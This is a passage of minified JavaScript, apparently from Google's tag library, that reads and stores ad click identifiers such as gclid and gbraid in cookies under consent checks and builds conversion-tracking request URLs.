function Rs(a,b){var c=a.split(".");if(c.length===3){var d=c[2];if(d.indexOf("$")===-1&&d.indexOf("%24")!==-1)try{d=decodeURIComponent(d)}catch(u){}var e={},f=Us[b];if(f){for(var g=f.Gh,h=m(d.split("$")),l=h.next();!l.done;l=h.next()){var n=l.value,p=n[0];if(g.indexOf(p)!==-1)try{var q=decodeURIComponent(n.substring(1)),r=Ps[p];r&&(r.Kj?(e[p]=e[p]||[],e[p].push(q)):e[p]=q)}catch(u){}}return e}}}function Ws(a,b,c){var d=Us[b];if(d)return[d.zj,c||"1",Xs(a,b)].join(".")}
function Xs(a,b){var c=Us[b];if(c){for(var d=[],e=m(c.Gh),f=e.next();!f.done;f=e.next()){var g=f.value,h=Ps[g];if(h){var l=a[g];if(l!==void 0)if(h.Kj&&Array.isArray(l))for(var n=m(l),p=n.next();!p.done;p=n.next())d.push(encodeURIComponent(""+g+p.value));else d.push(encodeURIComponent(""+g+l))}}return d.join("$")}}function Ss(a){var b=a.split(".");b.shift();var c=b.shift(),d=b.shift(),e={};return e.k=d,e.i=c,e.b=b,e}
function Ts(a){var b=a.split(".").slice(2);if(!(b.length<5||b.length>7)){var c={};return c.s=b[0],c.o=b[1],c.g=b[2],c.t=b[3],c.j=b[4],c.l=b[5],c.h=b[6],c}};var Ys=new Map([[5,"ad_storage"],[4,["ad_storage","ad_user_data"]],[2,"analytics_storage"]]);function Zs(a,b,c){if(Us[b]){for(var d=[],e=Br(a,void 0,void 0,Ys.get(b)),f=m(e),g=f.next();!g.done;g=f.next()){var h=Vs(g.value,b,c);h&&d.push($s(h))}return d}}
function at(a){var b=bt;if(Us[2]){for(var c={},d=Cr(a,void 0,void 0,Ys.get(2)),e=Object.keys(d).sort(),f=m(e),g=f.next();!g.done;g=f.next())for(var h=g.value,l=m(d[h]),n=l.next();!n.done;n=l.next()){var p=Vs(n.value,2,b);p&&(c[h]||(c[h]=[]),c[h].push($s(p)))}return c}}function ct(a,b,c,d,e){d=d||{};var f=Sr(d.domain,d.path),g=Ws(b,c,f);if(!g)return 1;var h=dr(d,e,void 0,Ys.get(c));return Nr(a,g,h)}function dt(a,b){var c=b.fa;return typeof c==="function"?c(a):c.test(a)}
function $s(a){for(var b=m(Object.keys(a)),c=b.next(),d={};!c.done;d={jg:void 0},c=b.next()){var e=c.value,f=a[e];d.jg=Ps[e];d.jg?d.jg.Kj?a[e]=Array.isArray(f)?f.filter(function(g){return function(h){return dt(h,g.jg)}}(d)):void 0:typeof f==="string"&&dt(f,d.jg)||(a[e]=void 0):a[e]=void 0}return a};var et=function(){this.value=0};et.prototype.set=function(a){return this.value|=1<<a};var ft=function(a,b){b<=0||(a.value|=1<<b-1)};et.prototype.get=function(){return this.value};et.prototype.clear=function(a){this.value&=~(1<<a)};et.prototype.clearAll=function(){this.value=0};et.prototype.equals=function(a){return this.value===a.value};function gt(a){if(a)try{return new Uint8Array(atob(a.replace(/-/g,"+").replace(/_/g,"/")).split("").map(function(b){return b.charCodeAt(0)}))}catch(b){}}function ht(a,b){var c=0,d=0,e,f=b;do{if(f>=a.length)return;e=a[f++];c|=(e&127)<<d;d+=7}while(e&128);return[c,f]};function it(){var a=String,b=w.location.hostname,c=w.location.pathname,d=b=Xb(b);d.split(".").length>2&&(d=d.replace(/^(www[0-9]*|web|ftp|wap|home|m|w|amp|mobile)\./,""));b=d;c=Xb(c);var e=c.split(";")[0];e=e.replace(/\/(ar|slp|web|index)?\/?$/,"");return a(bi((""+b+e).toLowerCase()))};var jt={},kt=(jt.gclid=!0,jt.dclid=!0,jt.gbraid=!0,jt.wbraid=!0,jt),lt=/^\w+$/,mt=/^[\w-]+$/,nt={},ot=(nt.aw="_aw",nt.dc="_dc",nt.gf="_gf",nt.gp="_gp",nt.gs="_gs",nt.ha="_ha",nt.ag="_ag",nt.gb="_gb",nt),pt=/^(?:www\.)?google(?:\.com?)?(?:\.[a-z]{2}t?)?$/,qt=/^www\.googleadservices\.com$/;function rt(){return["ad_storage","ad_user_data"]}function st(a){return!Wa(6)||Nl(a)}function tt(a,b){function c(){var d=st(b);d&&a();return d}Tl(function(){c()||Ul(c,b)},b)}
function ut(a){return vt(a).map(function(b){return b.gclid})}function wt(a){return xt(a).filter(function(b){return b.gclid}).map(function(b){return b.gclid})}function xt(a){var b=zt(a.prefix),c=At("gb",b),d=At("ag",b);if(!d||!c)return[];var e=function(h){return function(l){l.type=h;return l}},f=vt(c).map(e("gb")),g=Bt(d).map(e("ag"));return f.concat(g).sort(function(h,l){return l.timestamp-h.timestamp})}
function Ct(a,b,c,d,e){var f=vb(a,function(g){return g.gclid===b});f?(f.timestamp<c&&(f.timestamp=c,f.Zc=e),f.labels=Dt(f.labels||[],d||[])):a.push({version:"2",gclid:b,timestamp:c,labels:d,Zc:e})}function Bt(a){for(var b=Zs(a,5)||[],c=[],d=m(b),e=d.next();!e.done;e=d.next()){var f=e.value,g=f,h=Et(f);h&&Ct(c,g.k,h,g.b||[],f.u)}return c.sort(function(l,n){return n.timestamp-l.timestamp})}
function vt(a){for(var b=[],c=Br(a,A.cookie,void 0,rt()),d=m(c),e=d.next();!e.done;e=d.next()){var f=Ft(e.value);f!=null&&(f.Zc=void 0,f.za=new et,f.Ya=[1],Gt(b,f))}b.sort(function(g,h){return h.timestamp-g.timestamp});return Ht(b)}function It(a,b){for(var c=[],d=m(a),e=d.next();!e.done;e=d.next()){var f=e.value;c.includes(f)||c.push(f)}for(var g=m(b),h=g.next();!h.done;h=g.next()){var l=h.value;c.includes(l)||c.push(l)}return c}
function Gt(a,b,c){c=c===void 0?!1:c;for(var d,e,f=m(a),g=f.next();!g.done;g=f.next()){var h=g.value;if(h.gclid===b.gclid){d=h;break}h.za&&b.za&&h.za.equals(b.za)&&(e=h)}if(d){var l,n,p=(l=d.za)!=null?l:new et,q=(n=b.za)!=null?n:new et;p.value|=q.value;d.za=p;d.timestamp<b.timestamp&&(d.timestamp=b.timestamp,d.Zc=b.Zc);d.labels=It(d.labels||[],b.labels||[]);d.Ya=It(d.Ya||[],b.Ya||[])}else c&&e?na(Object,"assign").call(Object,e,b):a.push(b)}
function Jt(a){if(!a)return new et;var b=new et;if(a===1)return ft(b,2),ft(b,3),b;ft(b,a);return b}
function Kt(){var a=ir("gclid");if(!a||a.error||!a.value||typeof a.value!=="object")return null;var b=a.value;try{if(!("value"in b&&b.value)||typeof b.value!=="object")return null;var c=b.value,d=c.value;if(!d||!d.match(mt))return null;var e=c.linkDecorationSource,f=c.linkDecorationSources,g=new et;typeof e==="number"?g=Jt(e):typeof f==="number"&&(g.value=f);return{version:"",gclid:d,timestamp:Number(c.creationTimeMs)||0,labels:[],za:g,Ya:[2]}}catch(h){return null}}
function Lt(){var a=ir("gcl_aw");if(a.error!==0)return null;try{return a.value.reduce(function(b,c){if(!c.value||typeof c.value!=="object")return b;var d=c.value,e=d.value;if(!e||!e.match(mt))return b;var f=new et,g=d.linkDecorationSources;typeof g==="number"&&(f.value=g);b.push({version:"",gclid:e,timestamp:Number(d.creationTimeMs)||0,expires:Number(c.expires)||0,labels:[],za:f,Ya:[2]});return b},[])}catch(b){return null}}
function Mt(a){for(var b=[],c=Br(a,A.cookie,void 0,rt()),d=m(c),e=d.next();!e.done;e=d.next()){var f=Ft(e.value);f!=null&&(f.Zc=void 0,f.za=new et,f.Ya=[1],Gt(b,f))}var g=Kt();g&&(g.Zc=void 0,g.Ya=g.Ya||[2],Gt(b,g));if(Wa(14)){var h=Lt();if(h)for(var l=m(h),n=l.next();!n.done;n=l.next()){var p=n.value;p.Zc=void 0;p.Ya=p.Ya||[2];Gt(b,p)}}b.sort(function(q,r){return r.timestamp-q.timestamp});return Ht(b)}
function Dt(a,b){if(!a.length)return b;if(!b.length)return a;var c={};return a.concat(b).filter(function(d){return c.hasOwnProperty(d)?!1:c[d]=!0})}function zt(a){return a&&typeof a==="string"&&a.match(lt)?a:"_gcl"}function Nt(a,b){if(a){var c={value:a,za:new et};ft(c.za,b);return c}}
function Ot(a,b,c){var d=qj(a),e=kj(d,"query",!1,void 0,"gclsrc"),f=Nt(kj(d,"query",!1,void 0,"gclid"),c?4:2);if(b&&(!f||!e)){var g=d.hash.replace("#","");f||(f=Nt(hj(g,"gclid",!1),3));e||(e=hj(g,"gclsrc",!1))}return f&&(e===void 0||e==="aw"||e==="aw.ds"||Wa(18)&&e==="aw.dv")?[f]:[]}
function Pt(a,b){var c=qj(a),d=kj(c,"query",!1,void 0,"gclid"),e=kj(c,"query",!1,void 0,"gclsrc"),f=kj(c,"query",!1,void 0,"wbraid");f=Vb(f);var g=kj(c,"query",!1,void 0,"gbraid"),h=kj(c,"query",!1,void 0,"gad_source"),l=kj(c,"query",!1,void 0,"dclid");if(b&&!(d&&e&&f&&g)){var n=c.hash.replace("#","");d=d||hj(n,"gclid",!1);e=e||hj(n,"gclsrc",!1);f=f||hj(n,"wbraid",!1);g=g||hj(n,"gbraid",!1);h=h||hj(n,"gad_source",!1)}return Qt(d,e,l,f,g,h)}function Rt(){return Pt(w.location.href,!0)}
function Qt(a,b,c,d,e,f){var g={},h=function(l,n){g[n]||(g[n]=[]);g[n].push(l)};g.gclid=a;g.gclsrc=b;g.dclid=c;if(a!==void 0&&a.match(mt))switch(b){case void 0:h(a,"aw");break;case "aw.ds":h(a,"aw");h(a,"dc");break;case "aw.dv":Wa(18)&&(h(a,"aw"),h(a,"dc"));break;case "ds":h(a,"dc");break;case "3p.ds":h(a,"dc");break;case "gf":h(a,"gf");break;case "ha":h(a,"ha")}c&&h(c,"dc");d!==void 0&&mt.test(d)&&(g.wbraid=d,h(d,"gb"));e!==void 0&&mt.test(e)&&(g.gbraid=e,h(e,"ag"));f!==void 0&&mt.test(f)&&(g.gad_source=
f,h(f,"gs"));return g}function St(a){for(var b=Rt(),c=!0,d=m(Object.keys(b)),e=d.next();!e.done;e=d.next())if(b[e.value]!==void 0){c=!1;break}c&&(b=Pt(w.document.referrer,!1),b.gad_source=void 0);Tt(b,!1,a)}
function Ut(a){St(a);var b=Ot(w.location.href,!0,!1);b.length||(b=Ot(w.document.referrer,!1,!0));a=a||{};Vt(a);if(b.length){var c=b[0],d=Gb(),e=dr(a,d,!0),f=rt(),g=function(){st(f)&&e.expires!==void 0&&fr("gclid",{value:{value:c.value,creationTimeMs:d,linkDecorationSources:c.za.get()},expires:Number(e.expires)})};Tl(function(){g();st(f)||Ul(g,f)},f)}}
function Vt(a){var b;if(b=Wa(15)){var c=Wt();b=pt.test(c)||qt.test(c)||Xt()}if(b){var d;a:{for(var e=qj(w.location.href),f=ij(kj(e,"query")),g=m(Object.keys(f)),h=g.next();!h.done;h=g.next()){var l=h.value;if(!kt[l]){var n=f[l][0]||"",p;if(!n||n.length<50||n.length>200)p=!1;else{var q=gt(n),r;if(q)c:{var u=q;if(u&&u.length!==0){var t=0;try{for(var v=10;t<u.length&&!(v--<=0);){var x=ht(u,t);if(x===void 0)break;var y=m(x),z=y.next().value,C=y.next().value,E=z,G=C,I=E&7;if(E>>3===16382){if(I!==0)break;
var N=ht(u,G);if(N===void 0)break;r=m(N).next().value===1;break c}var ba;d:{var U=void 0,M=u,T=G;switch(I){case 0:ba=(U=ht(M,T))==null?void 0:U[1];break d;case 1:ba=T+8;break d;case 2:var la=ht(M,T);if(la===void 0)break;var ma=m(la),W=ma.next().value;ba=ma.next().value+W;break d;case 5:ba=T+4;break d}ba=void 0}if(ba===void 0||ba>u.length||ba<=t)break;t=ba}}catch(ia){}}r=!1}else r=!1;p=r}if(p){d=n;break a}}}d=void 0}var V=d;V&&Yt(V,7,a)}}
function Yt(a,b,c){c=c||{};var d=Gb(),e=dr(c,d,!0),f=rt(),g=function(){if(st(f)&&e.expires!==void 0){var h=Lt()||[];Gt(h,{version:"",gclid:a,timestamp:d,expires:Number(e.expires),za:Jt(b)},!0);fr("gcl_aw",h.map(function(l){return{value:{value:l.gclid,creationTimeMs:l.timestamp,linkDecorationSources:l.za?l.za.get():0},expires:Number(l.expires)}}))}};Tl(function(){st(f)?g():Ul(g,f)},f)}
function Tt(a,b,c,d,e){c=c||{};e=e||[];var f=zt(c.prefix),g=d||Gb(),h=Math.round(g/1E3),l=rt(),n=!1,p=!1,q=Wa(20),r=function(){if(st(l)){var u=dr(c,g,!0);u.Gc=l;for(var t=function(U,M){var T=At(U,f);T&&(Nr(T,M,u),U!=="gb"&&(n=!0))},v=function(U){var M=["GCL",h,U];e.length>0&&M.push(e.join("."));return M.join(".")},x=m(["aw","dc","gf","ha","gp"]),y=x.next();!y.done;y=x.next()){var z=y.value;a[z]&&t(z,v(a[z][0]))}if((!n||q)&&a.gb){var C=a.gb[0],E=At("gb",f);!b&&vt(E).some(function(U){return U.gclid===
C&&U.labels&&U.labels.length>0})||t("gb",v(C))}}if(!p&&a.gbraid&&st("ad_storage")&&(p=!0,!n||q)){var G=a.gbraid,I=At("ag",f);if(b||!Bt(I).some(function(U){return U.gclid===G&&U.labels&&U.labels.length>0})){var N={},ba=(N.k=G,N.i=""+h,N.b=e,N);ct(I,ba,5,c,g)}}Zt(a,f,g,c)};Tl(function(){r();st(l)||Ul(r,l)},l)}
function Zt(a,b,c,d){if(a.gad_source!==void 0&&st("ad_storage")){var e=gd();if(e!=="r"&&e!=="h"){var f=a.gad_source,g=At("gs",b);if(g){var h=Math.floor((Gb()-(fd()||0))/1E3),l,n=it(),p={};l=(p.k=f,p.i=""+h,p.u=n,p);ct(g,l,5,d,c)}}}}
function $t(a,b){var c=ns(!0);tt(function(){for(var d=zt(b.prefix),e=0;e<a.length;++e){var f=a[e];if(ot[f]!==void 0){var g=At(f,d),h=c[g];if(h){var l=Math.min(au(h),Gb()),n;b:{for(var p=l,q=Br(g,A.cookie,void 0,rt()),r=0;r<q.length;++r)if(au(q[r])>p){n=!0;break b}n=!1}if(!n){var u=dr(b,l,!0);u.Gc=rt();Nr(g,h,u)}}}}Tt(Qt(c.gclid,c.gclsrc),!1,b)},rt())}
function bu(a){var b=["ag"],c=ns(!0),d=zt(a.prefix);tt(function(){for(var e=0;e<b.length;++e){var f=At(b[e],d);if(f){var g=c[f];if(g){var h=Vs(g,5);if(h){var l=Et(h);l||(l=Gb());var n;a:{for(var p=l,q=Zs(f,5),r=0;r<q.length;++r)if(Et(q[r])>p){n=!0;break a}n=!1}if(n)break;h.i=""+Math.round(l/1E3);ct(f,h,5,a,l)}}}}},["ad_storage"])}function At(a,b){var c=ot[a];if(c!==void 0)return b+c}function au(a){return cu(a.split(".")).length!==0?(Number(a.split(".")[1])||0)*1E3:0}
function Et(a){return a?(Number(a.i)||0)*1E3:0}function Ft(a){var b=cu(a.split("."));return b.length===0?null:{version:b[0],gclid:b[2],timestamp:(Number(b[1])||0)*1E3,labels:b.slice(3)}}function cu(a){return a.length<3||a[0]!=="GCL"&&a[0]!=="1"||!/^\d+$/.test(a[1])||!mt.test(a[2])?[]:a}
function du(a,b,c,d,e){if(Array.isArray(b)&&Ar(w)){var f=zt(e),g=function(){for(var h={},l=0;l<a.length;++l){var n=At(a[l],f);if(n){var p=Br(n,A.cookie,void 0,rt());p.length&&(h[n]=p.sort()[p.length-1])}}return h};tt(function(){us(g,b,c,d)},rt())}}
function eu(a,b,c,d){if(Array.isArray(a)&&Ar(w)){var e=["ag"],f=zt(d),g=function(){for(var h={},l=0;l<e.length;++l){var n=At(e[l],f);if(!n)return{};var p=Zs(n,5);if(p.length){var q=p.sort(function(r,u){return Et(u)-Et(r)})[0];h[n]=Ws(q,5)}}return h};tt(function(){us(g,a,b,c)},["ad_storage"])}}function Ht(a){return a.filter(function(b){return mt.test(b.gclid)})}
function fu(a,b){if(Ar(w)){for(var c=zt(b.prefix),d={},e=0;e<a.length;e++)ot[a[e]]&&(d[a[e]]=ot[a[e]]);tt(function(){zb(d,function(f,g){var h=Br(c+g,A.cookie,void 0,rt());h.sort(function(u,t){return au(t)-au(u)});if(h.length){var l=h[0],n=au(l),p=cu(l.split(".")).length!==0?l.split(".").slice(3):[],q={},r;r=cu(l.split(".")).length!==0?l.split(".")[2]:void 0;q[f]=[r];Tt(q,!0,b,n,p)}})},rt())}}
function gu(a){var b=["ag"],c=["gbraid"];tt(function(){for(var d=zt(a.prefix),e=0;e<b.length;++e){var f=At(b[e],d);if(!f)break;var g=Zs(f,5);if(g.length){var h=g.sort(function(q,r){return Et(r)-Et(q)})[0],l=Et(h),n=h.b,p={};p[c[e]]=h.k;Tt(p,!0,a,l,n)}}},["ad_storage"])}function hu(a,b){for(var c=0;c<b.length;++c)if(a[b[c]])return!0;return!1}
function iu(a){function b(h,l,n){n&&(h[l]=n)}if(Ql()){var c=Rt(),d;a.includes("gad_source")&&(d=c.gad_source!==void 0?c.gad_source:ns(!1)._gs);if(hu(c,a)||d){var e={};b(e,"gclid",c.gclid);b(e,"dclid",c.dclid);b(e,"gclsrc",c.gclsrc);b(e,"wbraid",c.wbraid);b(e,"gbraid",c.gbraid);vs(function(){return e},3);var f={},g=(f._up="1",f);b(g,"_gs",d);vs(function(){return g},1)}}}function Xt(){var a=qj(w.location.href);return kj(a,"query",!1,void 0,"gad_source")}
function ju(a){if(!Wa(1))return null;var b=ns(!0).gad_source;if(b!=null)return w.location.hash="",b;if(Wa(2)){b=Xt();if(b!=null)return b;var c=Rt();if(hu(c,a))return"0"}return null}function ku(a){var b=ju(a);b!=null&&vs(function(){var c={};return c.gad_source=b,c},4)}function lu(a,b,c){var d=[];if(b.length===0)return d;for(var e={},f=0;f<b.length;f++){var g=b[f],h=g.type?g.type:"gcl";(g.labels||[]).indexOf(c)===-1?(a.push(0),e[h]||d.push(g)):a.push(1);e[h]=!0}return d}
function mu(a,b,c,d){var e=[];c=c||{};if(!st(rt()))return e;var f=vt(a),g=lu(e,f,b);if(g.length&&!d)for(var h=m(g),l=h.next();!l.done;l=h.next()){var n=l.value,p=n.timestamp,q=[n.version,Math.round(p/1E3),n.gclid].concat(n.labels||[],[b]).join("."),r=dr(c,p,!0);r.Gc=rt();Nr(a,q,r)}return e}
function nu(a,b){var c=[];b=b||{};var d=xt(b),e=lu(c,d,a);if(e.length)for(var f=m(e),g=f.next();!g.done;g=f.next()){var h=g.value,l=zt(b.prefix),n=At(h.type,l);if(!n)break;var p=h,q=p.version,r=p.gclid,u=p.labels,t=p.timestamp,v=Math.round(t/1E3);if(h.type==="ag"){var x={},y=(x.k=r,x.i=""+v,x.b=(u||[]).concat([a]),x);ct(n,y,5,b,t)}else if(h.type==="gb"){var z=[q,v,r].concat(u||[],[a]).join("."),C=dr(b,t,!0);C.Gc=rt();Nr(n,z,C)}}return c}
function ou(a,b){var c=zt(b),d=At(a,c);if(!d)return 0;var e;e=a==="ag"?Bt(d):vt(d);for(var f=0,g=0;g<e.length;g++)f=Math.max(f,e[g].timestamp);return f}function pu(a){for(var b=0,c=m(Object.keys(a)),d=c.next();!d.done;d=c.next())for(var e=a[d.value],f=0;f<e.length;f++)b=Math.max(b,Number(e[f].timestamp));return b}function qu(a){var b=Math.max(ou("aw",a),pu(st(rt())?Ns():{})),c=Math.max(ou("gb",a),pu(st(rt())?Ns("_gac_gb",!0):{}));c=Math.max(c,ou("ag",a));return c>b}
function Wt(){return A.referrer?kj(qj(A.referrer),"host"):""};
var ru=function(a,b){b=b===void 0?!1:b;var c=Zn("ads_pageview",function(){return{}});if(c[a])return!1;b||(c[a]=!0);return!0},su=function(a){return rj(a,"gclid dclid gbraid wbraid gclaw gcldc gclha gclgf gclgb _gl".split(" "),"0")},yu=function(a,b,c,d,e){var f=zt(a.prefix);if(ru(f,!0)){var g=Rt(),h=[],l=g.gclid,n=g.dclid,p=g.gclsrc||"aw",q=tu(),r=q.Ne,u=q.sn;l&&(p==="aw.ds"||P(235)&&p==="aw.dv"||p==="aw"||p==="ds"||p==="3p.ds")&&h.push({gclid:l,bc:p});n&&h.push({gclid:n,bc:"ds"});h.length===2&&O(147);
h.length===0&&g.wbraid&&h.push({gclid:g.wbraid,bc:"gb"});h.length===0&&(p==="aw.ds"||P(235)&&p==="aw.dv")&&h.push({gclid:"",bc:p});uu(function(){var t=On(vu());if(t){Bs(a);var v=[],x=t?zs[Cs(a.prefix)]:void 0;x&&v.push("auid="+x);if(On(K.m.X)){e&&v.push("userId="+e);var y=im(em.Z.Lm);if(y===void 0)hm(em.Z.Mm,!0);else{var z=im(em.Z.Ch);v.push("ga_uid="+z+"."+y)}}var C=Wt(),E=t||!d?h:[];E.length===0&&(pt.test(C)||qt.test(C))&&E.push({gclid:"",bc:""});if(E.length!==0||r!==void 0){C&&v.push("ref="+encodeURIComponent(C));
var G=wu();v.push("url="+encodeURIComponent(G));v.push("tft="+Gb());var I=fd();I!==void 0&&v.push("tfd="+Math.round(I));var N=kq(!0);v.push("frm="+N);r!==void 0&&v.push("gad_source="+encodeURIComponent(r));u!==void 0&&v.push("gad_source_src="+encodeURIComponent(u.toString()));if(!c){var ba={};c=ip(Po(new Oo(0),(ba[K.m.Sb]=Sp.C[K.m.Sb],ba)))}v.push("gtm="+vp({Sa:b,kc:!!c.eventMetadata[Q.A.eb]}));Tq()&&v.push("gcs="+Uq());v.push("gcd="+Yq(c));ar()&&v.push("dma_cps="+Zq());v.push("dma="+$q());Sq(c)?
v.push("npa=0"):v.push("npa=1");cr()&&v.push("_ng=1");wq(Eq())&&v.push("tcfd="+br());var U=Lq();U&&v.push("gdpr="+U);var M=Kq();M&&v.push("gdpr_consent="+M);P(123)&&ns(!1)._up&&v.push("gtm_up=1");var T=qk();T&&v.push("tag_exp="+T);if(E.length>0)for(var la=0;la<E.length;la++){var ma=E[la],W=ma.gclid,V=ma.bc;if(!xu(a.prefix,V+"."+W,x!==void 0)){var ia=D(36)+"?"+v.join("&");if(W!=="")ia=V==="gb"?ia+"&wbraid="+W:ia+"&gclid="+W+"&gclsrc="+V;else if(V==="aw.ds"||P(235)&&V==="aw.dv")ia=ia+"&gclsrc="+V;Zc(ia)}}else if(r!==
void 0&&!xu(a.prefix,"gad",x!==void 0)){var ta=D(36)+"?"+v.join("&");Zc(ta)}}}})}},xu=function(a,b,c){var d=Zn("joined_auid",function(){return{}}),e=(c?a||"_gcl":"")+"."+b;if(d[e])return!0;d[e]=!0;return!1},tu=function(){var a=qj(w.location.href),b=void 0,c=void 0,d=kj(a,"query",!1,void 0,"gad_source"),e=kj(a,"query",!1,void 0,"gad_campaignid"),f,g=a.hash.replace("#","").match(zu);f=g?g[1]:void 0;d&&f?(b=d,c=1):d?(b=d,c=2):f&&(b=f,c=3);return{Ne:b,sn:c,Hh:e}},wu=function(){var a=kq(!1)===1?w.top.location.href:
w.location.href;return a=a.replace(/[\?#].*$/,"")},Au=function(a){var b=[];zb(a,function(c,d){d=Ht(d);for(var e=[],f=0;f<d.length;f++)e.push(d[f].gclid);e.length&&b.push(c+":"+e.join(","))});return b.join(";")},Bu=function(a,b,c){if(a==="aw"||a==="dc"||a==="gb"){var d=sj("gcl"+a);if(d)return d.split(".")}var e=zt(b);if(e==="_gcl"){var f=!On(vu())&&c,g;g=Rt()[a]||[];if(g.length>0)return f?["0"]:g}var h=At(a,e);return h?ut(h):[]},uu=function(a){var b=vu();Tn(function(){a();On(b)||Ul(a,b)},b)},vu=function(){return[K.m.W,
K.m.X]},zu=/^gad_source[_=](\d+)$/;function Cu(a){var b=window,c=b.webkit;delete b.webkit;a(b.webkit);b.webkit=c}function Du(a){var b={action:"gcl_setup"};if("CWVWebViewMessage"in a.messageHandlers)return a.messageHandlers.CWVWebViewMessage.postMessage({command:"awb",payload:b}),!0;var c=a.messageHandlers.awb;return c?(c.postMessage(b),!0):!1};function Eu(){return["ad_storage","ad_user_data"]}function Fu(a){if(P(38)&&!im(em.Z.zm)&&"webkit"in window&&window.webkit.messageHandlers){var b=function(){try{Cu(function(c){c&&("CWVWebViewMessage"in c.messageHandlers||"awb"in c.messageHandlers)&&(hm(em.Z.zm,function(d){d.gclid&&Yt(d.gclid,5,a)}),Du(c)||O(178))})}catch(c){O(177)}};Tl(function(){st(Eu())?b():Ul(b,Eu())},Eu())}};var Gu=["https://www.google.com","https://www.youtube.com","https://m.youtube.com"];function Hu(a){return a.data.action!=="gcl_transfer"?(O(173),!0):a.data.gadSource?a.data.gclid?!1:(O(181),!0):(O(180),!0)}
function Iu(a,b){if(P(a)){if(im(em.Z.He))return O(176),em.Z.He;if(im(em.Z.Cm))return O(170),em.Z.He;var c=fq();if(!c)O(171);else if(c.opener){var d=function(g){if(!Gu.includes(g.origin))O(172);else if(!Hu(g)){var h={gadSource:g.data.gadSource};P(229)&&(h.gclid=g.data.gclid);hm(em.Z.He,h);a===200&&g.data.gclid&&Yt(String(g.data.gclid),6,b);var l;(l=g.stopImmediatePropagation)==null||l.call(g);oq(c,"message",d)}};if(nq(c,"message",d)){hm(em.Z.Cm,!0);for(var e=m(Gu),f=e.next();!f.done;f=e.next())c.opener.postMessage({action:"gcl_setup"},
f.value);O(174);return em.Z.He}O(175)}}};
var Ju=function(a){var b={prefix:L(a.D,K.m.Db)||L(a.D,K.m.ab),domain:L(a.D,K.m.Eb),bd:L(a.D,K.m.wb),flags:L(a.D,K.m.Ub)};a.D.isGtmEvent&&(b.path=L(a.D,K.m.wc));return b},Lu=function(a,b){var c,d,e,f,g,h,l,n;c=a.Le;d=a.Qe;e=a.Xe;f=a.Sa;g=a.D;h=a.Ue;l=a.St;n=a.Wn;Ku({Le:c,Qe:d,Xe:e,Yc:b});c&&l!==!0&&(n!=null?n=String(n):n=void 0,yu(b,f,g,h,n))},Nu=function(a,b){if(!R(a,Q.A.Ie)){var c=Iu(119);if(c){var d=im(c),e=function(g){S(a,Q.A.Ie,!0);var h=Mu(a,K.m.bf),l=Mu(a,K.m.cf);X(a,K.m.bf,String(g.gadSource));
X(a,K.m.cf,6);S(a,Q.A.ia);S(a,Q.A.gg);X(a,K.m.ia);b();X(a,K.m.bf,h);X(a,K.m.cf,l);S(a,Q.A.Ie,!1)};if(d)e(d);else{var f=void 0;f=km(c,function(g,h){e(h);lm(c,f)})}}}},Ku=function(a){var b,c,d,e;b=a.Le;c=a.Qe;d=a.Xe;e=a.Yc;b&&(xs(c[K.m.Ff],!!c[K.m.sa])&&($t(Ou,e),bu(e),Ks(e)),kq()!==2?(Ut(e),Fu(e),Iu(200,e)):St(e),fu(Ou,e),gu(e));c[K.m.sa]&&(du(Ou,c[K.m.sa],c[K.m.vd],!!c[K.m.Qc],e.prefix),eu(c[K.m.sa],c[K.m.vd],!!c[K.m.Qc],e.prefix),Ls(Cs(e.prefix),c[K.m.sa],c[K.m.vd],!!c[K.m.Qc],e),Ls("FPAU",c[K.m.sa],
c[K.m.vd],!!c[K.m.Qc],e));d&&(P(101)?iu(Pu):iu(Qu));ku(Qu)},Ru=function(a){var b=[Qi.N.Ha];Array.isArray(b)||(b=[b]);var c=R(a,Q.A.ba);return b.indexOf(c)>=0},Ou=["aw","dc","gb"],Qu=["aw","dc","gb","ag"],Pu=["aw","dc","gb","ag","gad_source"];var Su=RegExp("^UA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*(?:%3BUA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*)*$"),Tu=/^~?[\w-]+(?:\.~?[\w-]+)*$/,Uu=/^\d+\.fls\.doubleclick\.net$/,Vu=/;gac=([^;?]+)/,Wu=/;gacgb=([^;?]+)/;
function Xu(a,b){if(Uu.test(A.location.host)){var c=A.location.href.match(b);return c&&c.length===2&&c[1].match(Su)?jj(c[1])||"":""}for(var d=[],e=m(Object.keys(a)),f=e.next();!f.done;f=e.next()){for(var g=f.value,h=[],l=a[g],n=0;n<l.length;n++)h.push(l[n].gclid);d.push(g+":"+h.join(","))}return d.length>0?d.join(";"):""}
function Yu(a,b,c){for(var d=st(rt())?Ns("_gac_gb",!0):{},e=[],f=!1,g=m(Object.keys(d)),h=g.next();!h.done;h=g.next()){var l=h.value,n=mu("_gac_gb_"+l,a,b,c);f=f||n.length!==0&&n.some(function(p){return p===1});e.push(l+":"+n.join(","))}return{Pq:f?e.join(";"):"",Oq:Xu(d,Wu)}}function Zu(a){var b=A.location.href.match(new RegExp(";"+a+"=([^;?]+)"));return b&&b.length===2&&b[1].match(Tu)?b[1]:void 0}
function $u(a){var b={},c,d,e;Uu.test(A.location.host)&&(c=Zu("gclgs"),d=Zu("gclst"),e=Zu("gcllp"));if(c&&d&&e)b.ng=c,b.Jh=d,b.Ih=e;else{var f=Gb(),g=Bt((a||"_gcl")+"_gs"),h=g.map(function(p){return p.gclid}),l=g.map(function(p){return f-p.timestamp}),n=g.map(function(p){return p.Zc});h.length>0&&l.length>0&&n.length>0&&(b.ng=h.join("."),b.Jh=l.join("."),b.Ih=n.join("."))}return b}
function av(a,b,c,d){d=d===void 0?!1:d;if(Uu.test(A.location.host)){var e=Zu(c);if(e){if(d){var f=new et;ft(f,2);ft(f,3);return e.split(".").map(function(h){return{gclid:h,za:f,Ya:[1]}})}return e.split(".").map(function(h){return{gclid:h,za:new et,Ya:[1]}})}}else{if(b==="gclid"){var g=(a||"_gcl")+"_aw";return d?Mt(g):vt(g)}if(b==="wbraid")return vt((a||"_gcl")+"_gb");if(b==="braids")return xt({prefix:a})}return[]}function bv(a){return Uu.test(A.location.host)?!(Zu("gclaw")||Zu("gac")):qu(a)}
function cv(a,b,c){var d;d=c?nu(a,b):mu((b&&b.prefix||"_gcl")+"_gb",a,b);return d.length===0||d.every(function(e){return e===0})?"":d.join(".")};
